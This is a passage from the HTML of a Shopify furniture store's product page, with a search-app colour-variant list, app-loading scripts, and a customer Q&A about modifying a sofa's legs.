tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019c09cc-5124-7e25-8104-810637ee32af/rapid-search-295/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019c09cc-5124-7e25-8104-810637ee32af/rapid-search-295/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div><div id="shopify-block-AREJ6T1ZOM25HRnI0c__4930983257329239833" class="shopify-block shopify-app-block">
<script type="text/javascript">
 
    
    var simp_sqa_widget_content = document.getElementById("simp_sqa_widget_content");
    if(simp_sqa_widget_content) {
        simp_sqa_widget_content.innerHTML = `      <!-- BEGIN app snippet: core-questions-answers --><div class="simpAsk-container" id="simpAskQuestion">  <div class="simpAsk-title-container">    <h2>                Questions & Answers            </h2>    <div class="simpAsk-error-msg" style="display:none"></div>    <div class="simpAsk-success-msg" style="display:none"></div>  </div>      <div class="simp-ask-question-header">        <div class="simpAskQuestion-Qcontent">          <h3>                          Have a Question?                      </h3>                  </div>      <a href="javascript:void(0)" class="simpAskQuestionForm-btnOpen btn button"><i class="demo-icon icon-simp-help-circled"></i>                            Ask a Question            </a>  </div>     <div class="simpAskForm-container" id="simpAskForm_container" style="display:none;">    <form method="post" action="" id="askQuestion" class="">    <input type="hidden" value="contact" name="form_type"/>          <div class="">                  <input type="hidden" name="simpAskAction" value="askQuestion">                  <input type="hidden" id="simpAskProductId" name="simpAskProductId" value="415528097">                  <textarea required="" style="resize:none; min-height:86px;" name="question" placeholder="Type your question here" title="Please Enter Your Question."></textarea>                <input required="" type="text" name="name" value="" placeholder="Your Name" title="Please Enter Your Name here." class="simpAsk-fifty-percent fleft">                  <input required="" type="email" name="email" value="" placeholder="Your Email" title="Please Enter Your Email." class="simpAsk-fifty-percent fright">                  <input type="text" name="questionMark" value="" class="questionMarkFormat">            <div class="simpAskSubmitForm">            <input class="button button-primary btn btn-primary btn btn--fill btn--color" type="submit" name="submit" value=" Submit">             <a href="javascript:void(0)" class="simpAskForm-cancel-btn button">  Cancel  </a>            <div class="clear"></div>          </div>          </div>     </form>  </div>      <div class="accordionSimpQA">    <ul>                        <li>        <p class="simpQuestionHolder"> can the legs be changed to match the Queen Mary couches? </p>        <p class="simpAnswerHolder"> Hi!<br /><br />Unfortunately, no. We don't do modifications to any of our products except for items that are custom or have options for customization.<br /><br />Please feel free to send us an email at <a href="mailto:sales@emfurn.com">sales@emfurn.com</a> if you need further assistance. </p>      </li>                    </ul>  </div>  </div><!-- END app snippet -->    `;
    }

</script>

<script>    
    var prorw_masonry_url = "https://cdn.simprosysapps.com/question-answer-app/lib/lib-dev.min.js?shop=living-essentials.myshopify.com&hashKey=45ae3a92ecd33aa9fe1db2e324c1fb00";
    function addJavascript(url){
        var javascript = document.scripts;
        var i = 0;
        var length = javascript.length;    
        for (; i < length; i++){
            if (javascript[i] && javascript[i].src && javascript[i].src.indexOf(url) > -1){
                return false;
            }
        }
        var script = document.createElement('script');
        script.setAttribute('src',url);
        script.setAttribute("async", "");
        script.setAttribute("type", "text/javascript");
        document.head.appendChild(script);
        return true;
    }
    window.addEventListener("load", function() {
        addJavascript(prorw_masonry_url);
    });  
</script>
</div></body>
</html>
